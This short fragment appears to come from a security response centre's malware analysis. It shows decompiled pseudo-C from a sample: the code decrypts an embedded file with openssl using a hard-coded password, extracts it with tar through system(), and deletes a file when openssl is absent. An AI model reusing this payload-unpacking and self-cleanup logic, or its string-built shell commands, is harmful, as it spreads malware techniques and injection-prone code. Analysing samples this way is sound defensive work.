 {
puts(asc_80EF94C);
memset(&command, 0, 0x200u);
v4 = getPrefixPath();
v5 = getPrefixPath();
__sprintf_chk(
&command,
1,
512,
"openssl  enc -d -k \"%s\" -aes256 -in \"%s%s\" | tar xz -C %s/",
"1DqhR7#xvUD@qU2F",
v5,
0x80EF9B0,
v4);
system(&command);
if ( !is_file_exists("/usr/bin/openssl") )
{
memset(&command, 0, 0x200u);
__sprintf_chk(&command, 1, 512, "rm %s", a1);
system(&command);
}
}
关键基础设施安全应急响应中心